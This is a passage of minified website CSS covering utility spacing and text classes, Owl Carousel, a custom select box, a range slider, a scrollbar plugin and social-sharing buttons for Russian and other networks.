,.px-md-6{padding-right:1.875rem!important}.pb-md-6,.py-md-6{padding-bottom:1.875rem!important}.pl-md-6,.px-md-6{padding-left:1.875rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.m-lg-6{margin:1.875rem!important}.mt-lg-6,.my-lg-6{margin-top:1.875rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.875rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.875rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.875rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.p-lg-6{padding:1.875rem!important}.pt-lg-6,.py-lg-6{padding-top:1.875rem!important}.pr-lg-6,.px-lg-6{padding-right:1.875rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.875rem!important}.pl-lg-6,.px-lg-6{padding-left:1.875rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.m-xl-6{margin:1.875rem!important}.mt-xl-6,.my-xl-6{margin-top:1.875rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.875rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.875rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.875rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.p-xl-6{padding:1.875rem!important}.pt-xl-6,.py-xl-6{padding-top:1.875rem!important}.pr-xl-6,.px-xl-6{padding-right:1.875rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.875rem!important}.pl-xl-6,.px-xl-6{padding-left:1.875rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1840px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.m-xxl-6{margin:1.875rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.875rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.875rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.875rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.875rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.p-xxl-6{padding:1.875rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.875rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.875rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.875rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.875rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1840px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#0245a0!important}a.text-primary:focus,a.text-primary:hover{color:#012f6e!important}.text-secondary{color:#888!important}a.text-secondary:focus,a.text-secondary:hover{color:#6f6f6f!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#80302b!important}a.text-danger:focus,a.text-danger:hover{color:#5a221e!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#575050!important}a.text-dark:focus,a.text-dark:hover{color:#3c3838!important}.text-red2{color:#c32c22!important}a.text-red2:focus,a.text-red2:hover{color:#98221a!important}.text-muted{color:#888!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.icon{display:inline-block;height:1em;fill:currentColor}.icon,.icon-edit,.icon-top-arrow{width:1em}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:a;animation-name:a}@-webkit-keyframes a{0%{opacity:1}to{opacity:0}}@keyframes a{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-controls{margin-top:20px}.owl-next,.owl-prev{color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:32px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-next:hover,.owl-prev:hover{color:#ee584f}.owl-prev{left:-40px}.owl-prev .icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.owl-next{right:-40px}@media (min-width:992px){.owl-prev{left:-50px}.owl-next{right:-50px}}.owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-dot{margin:0 3px}.owl-dot span{background-color:#d0d5dc;display:block;border-radius:50%;width:10px;height:10px}.owl-dot.active span,.owl-dot:hover span{background-color:#ee584f}.jq-selectbox{cursor:pointer;width:100%}.jq-selectbox__select{height:40px;padding:0 45px 0 15px;border:1px solid #ccc;background:#f5f5f5;color:#555;text-shadow:1px 1px #fff;font-size:14px;line-height:40px}.jq-selectbox__select:hover{background-color:#e6e6e6;background-position:0 -10px}.jq-selectbox__select:active{background:#f5f5f5;-webkit-box-shadow:inset 1px 1px 3px #ddd;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;color:#888}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%}.jq-selectbox__trigger-arrow{position:absolute;top:50%;left:50%;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3}.jq-selectbox__dropdown{border:1px solid #ccc;border-top:none;background:#fff;font-size:13px;color:#666;top:40px;width:100%;margin:0;padding:0}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{width:100%;margin:0;padding:5px 27px 6px 8px;outline:none;border:1px solid #ccc;border-radius:3px;background:url([data-uri]) no-repeat 100% 50%;-webkit-box-shadow:inset 1px 1px #f1f1f1;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox .jq-selectbox__search input::-webkit-search-decoration,.jq-selectbox__search input::-webkit-search-cancel-button{-webkit-appearance:none}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox ul li{min-height:18px;padding:4px 10px;color:#231f20}.jq-selectbox ul li .selected{background-color:#a3abb1;color:#fff}.jq-selectbox ul li:hover{background-color:#0245a0;color:#fff}.jq-selectbox ul li.disabled{color:#aaa}.jq-selectbox ul li.disabled:hover{background:none}.jq-selectbox ul li.optgroup{font-weight:700}.jq-selectbox ul li.optgroup:hover{background:none;color:#231f20;cursor:default}.jq-selectbox ul li.option{padding-left:25px}.jq-checkbox{border:1px solid #adb5bd;position:relative;margin-right:8px!important;overflow:visible!important;height:18px;width:18px}.jq-checkbox.checked .jq-checkbox__div{background-image:url([data-uri]);background-size:cover;position:absolute;top:-3px;left:1px;height:20px;width:20px}.jq-radio{border:1px solid #adb5bd;border-radius:50%;position:relative;margin-right:8px!important;height:18px;width:18px}.jq-radio.checked .jq-radio__div{background-color:#adb5bd;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:8px;width:8px}

/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{left:-17px;top:-11px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-11px;left:auto}.noUi-target{background:#3f485a}.noUi-connects{border-radius:3px}.noUi-connect{background-color:#d0d5dc}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border-radius:50%;background-color:#d0d5dc;cursor:default;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);width:25px;height:25px}.noUi-active{-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#fefefe}.noUi-value{cursor:pointer;position:absolute;white-space:nowrap;text-align:center;font-size:12px}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc;display:none}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0 0;height:40px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:1px;height:3px}.noUi-marker-horizontal.noUi-marker-sub{height:5px}.noUi-marker-horizontal.noUi-marker-large{height:8px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:none;position:absolute;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap;font-size:12px;line-height:1}.noUi-active .noUi-tooltip{display:block}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%);transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:120%}.jspContainer{overflow:hidden;position:relative}.jspPane,.jspVerticalBar{position:absolute}.jspVerticalBar{top:0;right:0;width:16px;height:100%;background:red}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:5px;background:#e8e8e8}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#dde;position:relative}.jspDrag{background:#3f485a;border-radius:.25rem;position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:none}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#dynamic-to-top,.go_top_link{background-color:#80302b!important}#dynamic-to-top:hover,.go_top_link:hover{background-color:#0245a0!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}fieldset,img{border:none}img{max-width:100%;height:auto}.red,.star{color:red}address{font-style:normal}.social-likes_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:10px}.social-likes_horizontal .social-likes__widget{margin-left:4px;height:25px}.social-likes_horizontal .social-likes__counter{border-left:1px solid #adb5bd;margin-left:7px;padding:0 5px 0 7px}.social-likes__widget{background-color:#3f485a;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px;font-size:14px;min-width:25px}.social-likes__widget_vkontakte{background-color:#5a80a8}.social-likes__widget_vkontakte:hover{background-color:#476788}.social-likes__widget_odnoklassniki{background-color:#ec732a}.social-likes__widget_odnoklassniki:hover{background-color:#d05a13}.social-likes__widget_facebook{background-color:#385999}.social-likes__widget_facebook:hover{background-color:#2a4374}.social-likes__widget_mailru{background-color:#168de2}.social-likes__widget_mailru:hover{background-color:#1170b4}.social-likes__button,.social-likes__icon{display:block}.social-likes__icon_vkontakte{background-position:-140px -67px}.social-likes__icon_odnoklassniki,.social-likes__icon_vkontakte{background-image:url(../ktovdele-new/images/sprite.png);width:16px;height:16px}.social-likes__icon_odnoklassniki{background-position:-140px -25px}.social-likes__icon_facebook{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -46px;width:16px;height:16px}.social-likes__icon_mailru{background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");height:20px;width:20px}.social-likes__counter{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;line-height:1}.social-likes__counter_empty{display:none}.social-likes_vertical{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px 24px 20px 20px;margin-left:-83px}@media (min-width:992px){.social-likes_vertical{margin-left:-98px}}@media (max-width:767px){.social-likes_vertical{display:none}}.social-likes_vertical .social-likes__widget{padding:0;width:24px;min-width:24px;height:24px}.social-likes_vertical .social-likes__widget:not(:last-child){margin-bottom:6px}.social-likes_vertical 